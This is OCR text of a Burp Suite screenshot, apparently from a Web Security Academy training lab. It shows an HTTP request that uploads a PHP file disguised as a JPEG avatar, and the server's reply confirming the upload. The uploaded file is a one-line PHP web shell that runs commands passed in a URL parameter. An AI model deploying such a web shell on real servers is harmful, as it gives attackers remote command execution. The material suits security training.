 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.12.1 - Temporary Project - tunglam
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0ae0002e04e7f822826a0681000b001b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya9387dee4a28702f9544e7f6ef23eee3
9 Content-Length: 496
10 Origin:
https://0ae0002e04e7f822826a0681000b001b.web-security-academy.net
11 Referer:
https://0ae0002e04e7f822826a0681000b001b.web-security-academy.net/my-a
ccount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ------geckoformboundarya9387dee4a28702f9544e7f6ef23eee3
22 Content-Disposition: form-data; name="avatar"; filename="fulab1.php"
23 Content-Type: image/jpeg
24
25 <?php system($_GET['cmd']); ?>
26 ------geckoformboundarya9387dee4a28702f9544e7f6ef23eee3
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarya9387dee4a28702f9544e7f6ef23eee3
31 Content-Disposition: form-data; name="csrf"
32
33 4Nq1zfJfLSb5myYdrd7jWfMEMZO4rJnF
34 ------geckoformboundarya9387dee4a28702f9544e7f6ef23eee3--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 16:29:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/fulab1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 6
Inspector
Notes
Done 330 bytes | 246 millis
Event log All issues (1) Memory: 165.5MB